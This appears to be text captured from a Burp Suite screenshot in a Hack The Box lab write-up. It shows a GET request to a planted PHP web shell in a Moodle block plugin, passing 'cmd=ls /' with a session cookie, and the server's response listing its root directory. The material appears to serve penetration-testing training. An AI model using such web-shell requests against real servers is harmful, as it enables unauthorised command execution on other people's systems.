 Request
Pretty Raw \n Actions
1 GET /moodle/blocks/rce/lang/en/block_rce.php?cmd=ls+/ HTTP/1.1
2 Host: moodle.schooled.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: MoodleSession=0ak9jdjtig8bef88iu306t7s7p
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 15 Sep 2021 17:01:30 GMT
3 Server: Apache/2.4.46 (FreeBSD) PHP/7.4.15
4 X-Powered-By: PHP/7.4.15
5 Content-Length: 100
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 bin
10 boot
11 dev
12 entropy
13 etc
14 home
15 lib
16 libexec
17 media
18 mnt
19 net
20 proc
21 rescue
22 root
23 sbin
24 sys
25 tmp
26 usr
27 var
28 zroot
29
INSPECTOR